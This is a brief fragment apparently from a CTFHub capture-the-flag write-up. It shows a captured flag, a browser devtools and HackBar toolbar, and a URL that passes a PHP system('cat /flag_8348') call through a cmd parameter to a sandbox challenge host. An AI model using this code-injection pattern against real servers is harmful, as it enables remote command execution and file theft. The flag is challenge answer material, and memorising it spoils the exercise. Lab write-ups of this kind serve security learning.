 ctfhub{cc3705de37a9b10b2cdc5f2c}
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-06d152f88b7b154c.sandbox.ctfhub.com:10800/?cmd=system('cat /flag_8348');